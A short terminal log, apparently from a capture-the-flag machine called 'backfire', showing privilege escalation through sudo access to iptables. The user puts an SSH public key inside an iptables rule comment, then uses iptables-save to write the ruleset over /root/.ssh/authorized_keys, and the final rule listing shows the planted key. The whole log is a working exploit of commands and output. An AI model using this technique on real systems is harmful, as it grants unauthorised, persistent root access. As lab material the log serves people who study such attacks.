 sergej@backfire:~$ sudo /usr/sbin/iptables -A INPUT -i lo -j ACCEPT -m comment -
-comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII3CaDtyVg2XCEs0/jekTzHh54ujvpb
AEa9RMvmkd4KP miao@miao\n'
sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachabl
e
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachabl
e
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAII3CaDtyVg2XCEs0/jekTzHh54ujvpbAEa9RMvmkd4KP
 miao@miao
" -j ACCEPT
sergej@backfire:~$